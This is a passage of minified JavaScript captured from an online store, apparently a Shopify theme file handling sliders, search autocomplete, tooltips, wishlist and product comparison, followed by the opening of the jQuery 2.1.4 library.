$video2.trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),$this.on("revolution.slide.onbeforeswap",function(event,data){$(this).find(".tp-caption.fullscreenvideo").removeClass("click-video")}))}function autoplay_video(elem){var $get_sliders=$(this);$get_sliders.each(function(){var $slider=$(this),set_event=function(){$slider.on("revolution.slide.onchange",function(event,data){var $this=$(this),$active_slide=$this.find("li").eq(data.slideIndex-1),$video=$active_slide.find("video"),autoplay=$active_slide.find(".tp-caption").attr("data-autoplay");if($video.length&&autoplay==="true"){var video=$video.get(0);video.currentTime=0,$slider.one("revolution.slide.onafterswap",function(event2,data2){video.paused&&video.play()})}})};$slider.hasClass("revslider-initialised")?set_event():$slider.one("revolution.slide.onloaded",function(){set_event()})})}$.fn.resizeRevolution=function(options,new_rev_obj,bp_arr,revdelay){if(!$(this).length||!$(options.slider).length||!options.breakpoints)return!1;var wrapper=this,slider=options.slider,breakpoints=options.breakpoints,fullscreen_BP=options.fullscreen_BP||!1,new_rev_obj=new_rev_obj||{},bp_arr=bp_arr||[],rev_obj={dottedOverlay:"none",delay:revdelay,startwidth:1920,hideThumbs:200,hideTimerBar:"on",thumbWidth:100,thumbHeight:50,thumbAmount:5,navigationArrows:"none",touchenabled:"on",onHoverStop:"on",swipe_velocity:.7,swipe_min_touches:1,swipe_max_touches:1,drag_block_vertical:!1,parallax:"mouse",parallaxBgFreeze:"on",parallaxLevels:[7,4,3,2,5,4,3,2,1,0],keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,spinner:"",h_align:"left",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,fullScreenOffsetContainer:""};$.extend(rev_obj,new_rev_obj);var get_Slider=function($sliderWrapp){return $sliderWrapp.find(slider)},get_current_bp=function(){for(var wind_W=window.innerWidth,i2=0;i2<breakpoints.length;i2++){var bp=breakpoints[i2];if(!breakpoints.length)return!1;if(wind_W<=bp){if(i2===0)return bp;if(bp>breakpoints[i2-1])return bp}else if(wind_W>bp&&i2===breakpoints.length-1)return 1/0}return!1},$sliderWrappers=$(wrapper);$sliderWrappers.each(function(){var $sliderWrapp=$(this),$sliderInit=get_Slider($sliderWrapp),$sliderCopy=$sliderWrapp.clone(),bp=get_current_bp();if(!$sliderInit.length)return!1;var start_Rev=function($sliderInit2,bp2){var wind_W=window.innerWidth,rev_settings_obj={},rev_screen_obj={},set_rev_obj={};if(fullscreen_BP){var full_width=wind_W>=fullscreen_BP?"off":"on",full_screen=wind_W>=fullscreen_BP?"on":"off";rev_screen_obj={fullWidth:full_width,fullScreen:full_screen}}if(bp_arr.length)for(var i2=0;i2<bp_arr.length;i2++){var this_obj=bp_arr[i2];if(this_obj.bp&&this_obj.bp.length===2&&this_obj.bp[0]<this_obj.bp[1]){var from=this_obj.bp[0],to=this_obj.bp[1];if(from<=bp2&&to>=bp2)for(var key in this_obj)key!=="bp"&&(rev_settings_obj[key]=this_obj[key])}}$.extend(set_rev_obj,rev_obj,rev_settings_obj,rev_screen_obj),$($sliderInit2).show().revolution(set_rev_obj),$(options.functions).each(function(){this.call($sliderInit2)})};start_Rev($sliderInit,bp);var restart_Rev=function(current_bp){$($sliderInit).hasClass("revslider-initialised")&&(bp=current_bp||0,$sliderInit.revkill(),$sliderWrapp.replaceWith($sliderCopy),$sliderWrapp=$sliderCopy,$sliderCopy=$sliderWrapp.clone(),$sliderInit=get_Slider($sliderWrapp),start_Rev($sliderInit,bp))};function endResize(func){var windWidth=window.innerWidth,interval;interval=setInterval(function(){var windWidthInterval=window.innerWidth;windWidth===windWidthInterval&&setTimeout(function(){func()},200),clearInterval(interval)},100)}$(window).on("resize",function(){endResize(function(){var current_bp=get_current_bp();current_bp!==bp&&restart_Rev(current_bp)})})})};var delay=this.data("speed"),fullscreen=this.attr("data-fullscreen")=="false"?!1:768,width=this.attr("data-width"),height=this.attr("data-height");if(this.hasClass("revolution-default")){var respheight1=width<=970?height||1200:1e3,respheight2=width<=970?height||1200:1500;this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:fullscreen,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header",navigationArrows:"true",startwidth:width||1920,startheight:height||800},[{bp:[0,790],startheight:respheight1},{bp:[0,600],startheight:respheight1},{bp:[0,460],startheight:respheight2}],delay)}else this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:768,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header-static"},[{bp:[0,768],startheight:1300},{bp:[0,1025],fullScreenOffsetContainer:"header"}],delay)},$("body").on("click",".pt-review, .pt-rating",function(e){$(this).closest(".pt-review").length?$("#tab_review").length&&findAndViewReviews():window.location=$(this).closest(".pt-rating").data("url")+"?tab_review"}),$(document).ready(function(){var s=window.location.search;if(s.indexOf("tab_review")==-1||$("#tab_review").length==0)return!1;setTimeout(findAndViewReviews,2e3)});function findAndViewReviews(){var y=$("#tab_review").offset().top,d=$(".pt-stuck-nav").length&&$(".pt-stuck-nav.disabled").length==0?$(".pt-stuck-nav").height():0;$("html, body").animate({scrollTop:y-d},500),$("#tab_review").hasClass("nav-link")?$("#tab_review").trigger("click"):!$("#tab_review").hasClass("active")&&$("#tab_review").find(".pt-collapse-title").trigger("click")}$(function(){var currentAjaxRequest=null,searchForms=$('form[action="/search"]').each(function(){var input=$(this).find('input[name="q"]'),offSet=input.position().top+input.innerHeight()+1;$('<div class="search-results"></div>').appendTo($(this)).hide(),input.attr("autocomplete","off").bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),searchURL="/search?type=product&q="+term,resultsList=form.find(".search-results");term.length>3&&term!=$(this).attr("data-old-term")&&($(this).attr("data-old-term",term),currentAjaxRequest?.abort(),currentAjaxRequest=$.getJSON(searchURL+"&view=json",function(data){if(resultsList.empty(),data.results_count==0)resultsList.hide();else{var resultsList_ul=resultsList.append("<ul></ul>");resultsList_ul=resultsList_ul.find("ul"),$.each(data.results,function(index,item){if(index>=6)return!1;var link=$("<a></a>").attr("href",item.url);link.append('<div class="thumbnail"><img src="'+item.thumbnail+'" /></div>'),link.append('<div class="pt-description"><div class="pt-title">'+item.title+"</div></div>"),link.wrap("<li></li>"),resultsList_ul.append(link.parent())}),data.results_count>6&&resultsList.append('<div class="pt-view-all"><a href="'+searchURL+'">'+seeallresults+" ("+data.results_count+")</a></div>"),resultsList.fadeIn(200)}}))})});$("body").bind("click",function(){$(".search-results").hide()})}),$(".pt-carousel-products-js").length||$(".pt-carousel-products").length&&initProductsSlickResize();function initProductsSlickResize(){$(window).resize(function(){$(".pt-carousel-products").length&&$(".pt-carousel-products").slick("setPosition"),$(".pt-carousel-products-js").length&&$(".pt-carousel-products-js").slick("setPosition")})}$(document).ready(function(){if($(".menu_language_holder").length==0)return!1;setTimeout(wgDefault,100)});function wgDefault(){if($(".wg-default").length==0)return!1;var css_link=$(".menu_language_holder").data("css"),wgDefault2=$(".wg-default").detach().addClass("menu_language_holder"),$ul=$(".menu_language_holder");$ul.replaceWith(wgDefault2),$('<link href="'+css_link+'" rel="stylesheet" type="text/css" media="all">').appendTo("body")}var tooltip={html_i:"#pt-tooltip-popup",html_s:'<div id="pt-tooltip-popup"><span>',html_e:"</span><i></i></div>",tp_attr:"[data-tooltip]",tp_mod:!1,init:function(){if(this.tp_mod=this.get_tp_mod(),!this.tp_mod.length||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))return!1;this.handler()},get_tp_attr:function(){return this.tp_attr},get_tp_mod:function(){return $(this.get_tp_attr())},get_w_width:function(){return window.innerWidth||$window.width()},get_html_obj:function(name){return this.html_s+name+this.html_e},check_pr_page_swatches:function($obj){var swc=$obj.closest(".pt-swatches-container"),search=$obj.closest(".pt-search"),qv=$obj.closest(".pt-btn-quickview"),cc=$obj.closest(".pt-collapse-content"),wl=$obj.closest(".wlbutton-js"),co=$obj.closest(".compare-js");return!(!swc.length&&!search.length&&!qv.length&&!cc.length&&!wl.length&&!co.length)},handler:function(){var _=this;$("body").on("mouseenter mouseleave",this.get_tp_attr(),function(e){var ww=_.get_w_width();if(ww<=1024)return!1;e.type==="mouseenter"&&_.onHover($(this)),e.type==="mouseleave"&&_.offHover($(this))})},onHover:function($obj){var _=this,value=$obj.attr("data-tooltip"),$o=$(this.get_html_obj(value)),tposition=$obj.attr("data-tposition"),ftag=$obj.attr("data-findtag");if(value=="")return!1;$body.append($o);var $objforsize=typeof ftag<"u"?$obj.find(ftag).first():$obj,th=$o.innerHeight(),tw=$o.innerWidth(),oh=$objforsize.innerHeight(),ow=$objforsize.innerWidth(),v=$objforsize.offset().top,h=$objforsize.offset().left;if(tposition=typeof tposition<"u"?tposition:"top",tposition=="top"&&(v+=-th-20,h+=parseInt((ow-tw)/2)),tposition=="bottom"&&(v+=oh+24,h+=parseInt((ow-tw)/2)),tposition=="left"&&(v+=parseInt((oh-th)/2),h+=-tw-24),tposition=="right"&&(v+=parseInt((oh-th)/2),h+=ow+24),this.showTooltip($o,h,v,tposition),!this.check_pr_page_swatches($obj))return!1;$obj.on("click.closeTooltip",function(){_.offHover($(this)),$(this).unbind("click.closeTooltip")})},offHover:function($obj){if($body.find(this.html_i).remove(),!this.check_pr_page_swatches($obj))return!1;$obj.unbind("click.closeTooltip")},showTooltip:function($o,h,v,p){p=p||"top";var a={opacity:1},k=p;k=="bottom"&&(k="top"),k=="right"&&(k="left"),a[k]=p=="bottom"||p=="right"?"-=10px":"+=10px",$o.css({top:v,left:h}).addClass("tooltip-"+p).animate(a,200)}};$(document).ready(function(){tooltip.init()});var wl_handler={action_r:"wk-remove",action_a:"wk-add",loader_t:"Be patient",tooltip:"#pt-tooltip-popup",noevents:"wkapp_load",init:function(){if(!$(".wlbutton-js").length)return!1;var _=this;$("body").on("click",".wlbutton-js",function(e){if(e.preventDefault(),$(this).hasClass(_.noevents))return!1;if(_.getcustomerid()=="")return $("#ModalMessage").modal("show"),!1;var $this=$(this),data={action:$this.attr("data-action"),text_a:$this.attr("data-add"),text_r:$this.attr("data-remove"),namespace:$this.attr("data-type"),key:$this.attr("data-productid"),value:$this.attr("data-producth")};$this.addClass(_.noevents).attr("data-tooltip",_.loader_t).trigger("mouseenter"),data.action==_.action_a?_.add_handler($this,data):_.remove_handler($this,data)})},getcustomerid:function(){return yanka_app.main_info.customerid},getloadertext:function(){return yanka_app.loader_text},getappurl:function(){return"https://"+yanka_app.url},add_handler:function($el,obj){var _=this;$.ajax({type:"POST",url:_.getappurl()+"/api/add",data:$.extend({},yanka_app.main_info,{namespace:obj.namespace,key:obj.key,value:obj.value}),cache:!1,success:function(data){if(console.log("done"),$el.removeClass(_.noevents).attr("data-action",_.action_r).attr("data-tooltip",obj.text_r),$el.hasClass("prpagebtn-js")){var s=$el.attr("data-prpage-rem");$el.find("span").last().text(s)}$el.is(":hover")&&$el.trigger("mouseleave").trigger("mouseenter"),$(".pt-wishlist.pt-dropdown-obj").length&&$(".pt-wishlist.pt-dropdown-obj").find(".pt-badge").each(function(){var i2=Number($(this).text())+1;$(this).text(i2).show()})},error:function(XMLHttpRequest,textStatus){alert("error"),$el.removeClass(_.noevents)}})},remove_handler:function($el,obj){var _=this;$.ajax({type:"POST",url:_.getappurl()+"/api/delete",data:$.extend({},yanka_app.main_info,{namespace:obj.namespace,key:obj.key,_method:"DELETE"}),cache:!1,success:function(data){if(console.log("done"),$el.closest(".wkpageinfo").length)$el.closest(".product-parent").parent().fadeOut(400,function(){$el.is(":hover")&&$el.trigger("mouseleave");var $p=$(this).parent();$(this).remove(),$p.children().length||$p.closest(".wkpageinfo").parent().find(".wkpagenoinfo").removeClass("hide").parent().find(".wkpageinfo").remove()});else if($el.removeClass(_.noevents).attr("data-action",_.action_a).attr("data-tooltip",obj.text_a),$el.is(":hover")&&$el.trigger("mouseleave").trigger("mouseenter"),$el.hasClass("prpagebtn-js")){var s=$el.attr("data-prpage-add");$el.find("span").last().text(s)}$(".pt-wishlist.pt-dropdown-obj").length&&$(".pt-wishlist.pt-dropdown-obj").find(".pt-badge").each(function(){var i2=Math.max(0,parseInt($(this).text())-1);$(this).text(i2),i2==0&&$(this).hide()})},error:function(XMLHttpRequest,textStatus){alert("error"),$el.removeClass(_.noevents)}})}};wl_handler.init();var ct={mainc:".pt-compare-table-js",slider:$("#pt-compare-table").find(".compare-init-slider"),init:function(){if(!$(this.mainc).length)return!1;$(window).resize(ct.resizeHandler)},handler:function(){var a=this.getSizes();this.setSizes(a),this.slider.slick("slickGoTo",0),$(".pt-compare-table").removeAttr("style"),a=!1,setTimeout(function(){ct.replaceSliderArrows($(".pt-image-box-last").first().position().top)},200)},setSizes:function(a){$(this.mainc).each(function(){$(this).children().each(function(index){$(this).outerHeight(a[index],!0)})})},getSizes:function(){var a=[];return $(this.mainc).each(function(){$(this).children().each(function(index){a[index]=typeof a[index]<"u"?a[index]:0,a[index]=Math.max(a[index],$(this).outerHeight(!0))})}),a},resizeHandler:function(t){$.isNumeric(t)||(t=200),$(".pt-compare-table").css({opacity:0}),$(ct.mainc).children().removeAttr("style"),$(ct.mainc).find(".pt-btn-addtocart").removeAttr("style"),setTimeout(function(){ct.handler()},t)},replaceSliderArrows:function(h){var prev=$(".compare-init-slider").find(".slick-prev"),next=$(".compare-init-slider").find(".slick-next"),bh=prev.height(),c=parseInt((h-bh)/2);prev.addClass("showarr").css({top:c}),next.addClass("showarr").css({top:c})},sliderinit:function(){this.slider.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:3,slidesToScroll:1,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:790,settings:{slidesToShow:1}}]})},sliderunslick:function(){this.slider.slick("unslick")}},compare={search:"&view=getproduct",a_a:"wk-add",a_d:"wk-remove",space:"comparedata",com_json:{},com_count:0,com_limit:0,init:function(){var _=this;if(this.comparepage(),!$(".compare-js").length)return!1;this.selected(),$(window).on("compareevent",function(){var o=$(".compare-js");o.length&&o.attr("data-action",_.a_a).attr("data-tooltip",o.attr("data-add")),_.setPageButtonText(o,"data-prpage-add"),compare.selected()}),$("body").on("click",".compare-js",function(e){e.preventDefault();var $this=$(this);$this.attr("data-action")==_.a_a?compare.setdata($this):compare.deletedata($this),_.setItemLengthInBadge()})},comparepage:function(){if(!$(".comparepage").length||!this.checkEmptyPage())return!1;$(".comparepage").removeClass("hide");var _=this,l2=$.parseJSON(localStorage[compare.space]);this.com_limit=_.getjsonsize(l2),$.each(l2,function(index,value){_.getproduct(index,value)})},createcomparepage:function(l2){var _=this,p=$(".compare-init-slider"),b=$(".compareitemhtml").find(".pt-item");this.setOptionsTable(l2,b);var count=Object.keys(l2).length;$(".pt-col-item").attr("data-grid",count),$.each(l2,function(index,value){var o=b.clone();o.find(".pt-remove-item").attr("data-compareid",index),o.find(".pt-img").find("a").attr("href",value.url).find("img").attr("src",value.image),o.find(".pt-title").find("a").text(value.title).attr("href",value.url),value.price<value["compare price"]?(o.find(".pt-price").find(".new-price").html(value.price),o.find(".pt-price").find(".old-price").html(value["compare price"])):(o.find(".pt-price").find(".new-price").html(value.price).removeClass("new-price"),o.find(".pt-price").find(".old-price").remove()),value.available||(o.find(".co-btn-addtocart").closest("form").remove(),o.find(".pt-label-location").children().first().remove()),o.find("form").find("input").val(index),$.each(value.data,function(index2,value2){var o2=o.find('[data-val="'+index2+'"]');o2.length&&o2.html(value2)}),$.each(value.options,function(index2,value2){var o2=o.find('[data-val="'+index2+'"]');o2.length&&o2.html(value2)}),p.append(o)}),$("body").trigger("refreshCurrency"),setTimeout(function(){$(window).trigger("resize"),ct.sliderinit(),$(window).trigger("resize")},500)},checkEmptyPage:function(){var d=localStorage[compare.space];return(d=d===void 0||d==="undefined")?($(".comparepageempty").removeClass("hide"),$(".comparepage").remove(),$(".compareitemhtml").remove(),!1):!0},setOptionsTable:function(l2,$obj){var t=$('.pt-value[data-val="empty"]'),tmp=$(".pt-col-title.pt-compare-table-js"),tm=$('.title-item[data-val="maintable"]'),a=[];if(!tm.length||($.each(l2,function(index,value){$.each(value.options,function(index2,value2){index2!="Title"&&!a.includes(index2)&&a.push(index2)})}),a.length==0))return!1;for(var i2=0;i2<a.length;i2++)$obj.append(t.clone().attr("data-val",a[i2])),tmp.append(tm.clone().text(a[i2]))},selected:function(){var d=localStorage[compare.space];if(d=d===void 0||d==="undefined")return!1;var _=this,l2=$.parseJSON(localStorage[compare.space]);$.each(l2,function(index,value){var o=$('[data-compareid="'+index+'"]');o.length&&o.attr("data-action",_.a_d).attr("data-tooltip",o.attr("data-remove")),_.setPageButtonText(o,"data-prpage-rem")})},setPageButtonText:function(o,attr){if(o.hasClass("prpagebtn-js")){var s=o.attr(attr);o.find("span").last().text(s)}},getproduct:function(id,url){var _=this,u=url+"?variant="+id+this.search,params={type:"get",url:u,success:function(data){compare.com_json[id]=$.parseJSON(data),compare.com_json[id].hasOwnProperty("url")&&(compare.com_json[id].url=url+"?variant="+id),compare.checkloadwnd()},error:function(XMLHttpRequest,textStatus){compare.deleteitem(id),compare.checkloadwnd(),console.log("product not found")}};jQuery.ajax(params)},checkloadwnd:function(){compare.com_count+=1,compare.com_limit<=compare.com_count&&compare.createcomparepage(compare.com_json)},getjsonsize:function(value){return Object.keys(value).length},setdata:function($obj){var _=this,d=localStorage[compare.space],da=$obj.attr("href"),value=this.getid($obj);if(d=d===void 0||d==="undefined"?!1:d,d)d=$.parseJSON(d),d[value]=da,d=JSON.stringify(d);else var d='{"'+value+'": "'+da+'"}';localStorage[compare.space]=d,this.setPageButtonText($obj,"data-prpage-rem"),$obj.attr("data-action",_.a_d).attr("data-tooltip",$obj.attr("data-remove")),$obj.is(":hover")&&$obj.trigger("mouseleave").trigger("mouseenter")},getid:function($obj){return $obj.attr("data-compareid")},deletedata:function($obj){var value=this.getid($obj),l2=localStorage[compare.space];if(l2===void 0||l2==="undefined")return $obj.attr("data-action",this.a_a),!1;l2=$.parseJSON(l2),this.deleteitem(value);var count=compare.getjsonsize(l2);if(l2.hasOwnProperty(value)&&$(".comparepage").length)return count-=1,$obj.closest(".pt-item").fadeOut(function(){ct.sliderunslick(),$('[data-compareid="'+value+'"]').each(function(){$(this).closest(".pt-item").remove()}),$(".pt-col-item").attr("data-grid",count),ct.sliderinit(),ct.resizeHandler(0),compare.checkEmptyPage()}),!1;this.setPageButtonText($obj,"data-prpage-add"),$obj.attr("data-action",this.a_a).attr("data-tooltip",$obj.attr("data-add")),$obj.is(":hover")&&$obj.trigger("mouseleave").trigger("mouseenter")},deleteitem:function(value){var l2=$.parseJSON(localStorage[compare.space]);if(l2.hasOwnProperty(value)){var count=compare.getjsonsize(l2);count>1?(delete l2[value],l2=JSON.stringify(l2),localStorage[compare.space]=l2):localStorage.removeItem(compare.space)}},setItemLengthInBadge:function(){var l2=localStorage[compare.space];if(l2===void 0||l2==="undefined")return $(".pt-compare").length&&$(".pt-compare").find(".pt-badge").hide(),!1;l2=$.parseJSON(l2),l2=Object.keys(l2).length,$(".pt-compare").length&&$(".pt-compare").find(".pt-badge").show().text(l2)}};$(document).ready(function(){compare.init(),compare.setItemLengthInBadge(),ct.init()});function initStickPrLeft(){var stickprcol=$(".stickprcol-js"),stickprcolheight=$(".stickprcolheight-js"),o=stickprcol.attr("data-o",stickprcol.offset().top);$("body").on("click",".pt-collapse-title",function(){setTimeout(function(){setPosition()},200)}),setTimeout(function(){setPosition()},500),$(window).resize(function(){stickprcol.css({top:0}),o=stickprcol.attr("data-o",stickprcol.offset().top),setTimeout(function(){setPosition()},100)}).scroll(function(){setPosition()});function setPosition(){typeof stickprcol.attr("css")<"u"&&stickprcol.removeAttr("css");var h=stickprcol.children().length==1?stickprcol.children().height():stickprcol.height();if(h>$(window).height()||h>stickprcolheight.height()||$(window).width()<768)return!1;var m=68,o2=stickprcol.attr("data-o"),p=stickprcol.position().top,w=$(window).scrollTop(),mh=stickprcolheight.height()-h-10,ow=Math.max(0,w-o2+m);ow=Math.min(mh,ow),stickprcol.css({top:ow}),$(".zoomContainer").length&&$(".zoomContainer").css({top:ow+m*2})}}function onerowActiontoInit(){if($(".pt-quantity").find(".pt-col-one").length&&$(".pt-quantity").find("a").click(function(){$(this).hasClass("pt-col-one")?onerowActiontoRight(!0):onerowActiontoBack()}),$(window).resize(function(){var b=$(".pt-product-listing").hasClass("pt-col-one");$(window).width()<791?onerowActiontoBack():onerowActiontoRight(b)}),$("body").on("listingpageajax",function(){if(!$(".pt-product-listing").hasClass("pt-col-one"))return!1;onerowActiontoRight(!0)}),!$(".pt-product-listing").hasClass("pt-col-one"))return!1;onerowActiontoRight(!0)}function onerowActiontoRight(isOneRow){if(isOneRow=isOneRow,$(window).width()<791||!isOneRow)return!1;$(".product-parent").each(function(){var o=$(this).find(".onerowactions");if(o.children().length)return!0;var p=$(this).find(".pt-price").first().attr("data-par","backtottprice").wrap('<div class="backtottprice"/>').detach();$(this).find(".onerowactions").append(p),p=$(this).find(".pt-product-inside-hover").attr("data-par","backtorphov").wrap('<div class="backtorphov"/>').detach(),$(this).find(".onerowactions").append(p)})}function onerowActiontoBack(){$(".product-parent").each(function(){var o=$(this).find(".onerowactions");if(!o.children().length)return!0;var p=o.find(".pt-price").first(),c=p.attr("data-par");$(this).find("."+c).append(p.detach()),$(this).find(".pt-price").first().unwrap(),p=$(this).find(".pt-product-inside-hover"),c=p.attr("data-par"),$(this).find("."+c).append(p.detach()),$(this).find(".pt-product-inside-hover").unwrap()})}$(document).ready(function(){$(".pt-col-one").length&&onerowActiontoInit(),$(".stickprcol-js").length&&initStickPrLeft();var $body2=$("body"),$fixedbg=$("#fixedbg");$fixedbg.length||$body2.append('<div id="fixedbg"></div>'),$(document).on("mouseenter mouseleave",".pt-desctop-menu li.dropdown.pt-submenu",function(e){if(typeof $("html").attr("id")>"u"&&$("html").attr("id")===!1||$("html").attr("id")=="pt-boxed")return!1;var $this=$(this),windW=window.innerWidth,target=e.target;e.type==="mouseenter"&&windW>1024?ttOnHover():e.type==="mouseleave"&&windW>1024&&ttOffHover();function ttOnHover(e2){return $(".pt-stuck-nav").hasClass("stuck"),$("#fixedbg").stop().fadeIn(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeOut(150),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().addClass("mainmenuishover"),!1}function ttOffHover(e2){return $("#fixedbg").stop().fadeOut(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(100),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover"),!1}}),$("#pt-header").mouseleave(function(){setTimeout(function(){$("#pt-header").stop().removeAttr("style")},150)}),$(window).resize(function(){$("#pt-header").stop().removeAttr("style"),$("#fixedbg").hide()}),$("body").on("showStuck hideStuck",function(){setTimeout(function(){$(".pt-menu-categories").length&&$(".pt-menu-categories").hasClass("opened")&&!$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").find(".pt-dropdown-menu").first().stop().fadeIn(),$(".pt-menu-categories").length&&$(".pt-menu-categories").parent().hasClass("categories-btn-noclick")&&$(".pt-menu-categories").parent().removeClass("mainmenuishover")},160)})}),$(document).ready(function(){setTimeout(function(){$(".panel-menu").length&&$(".weglot_switcher").length&&$(".panel-menu").find(".weglot_switcher").find("a").on("click",function(){var id=$(this).parent().attr("id");$(".pt-desktop-header").find("#"+id).find("a").trigger("click"),console.log(id)})},100)});
//# sourceMappingURL=/cdn/shop/t/20/assets/theme.js.map?v=43830595348385626181651950936


--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/jquery.min.js?v=98036110449594498291651950906
body_size: 42695
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return 